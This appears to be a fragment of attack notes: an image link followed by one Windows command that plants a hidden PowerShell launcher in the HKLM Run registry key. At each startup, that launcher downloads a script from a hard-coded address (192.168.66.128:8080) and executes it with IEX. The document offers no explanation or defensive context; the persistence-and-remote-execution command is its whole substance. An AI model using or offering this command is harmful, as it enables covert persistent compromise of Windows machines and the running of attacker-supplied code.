 REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v test1 /t REG_SZ /d "\"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe\" -NoP -W Hidden -C \"IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.66.128:8080/logo'))\"" /f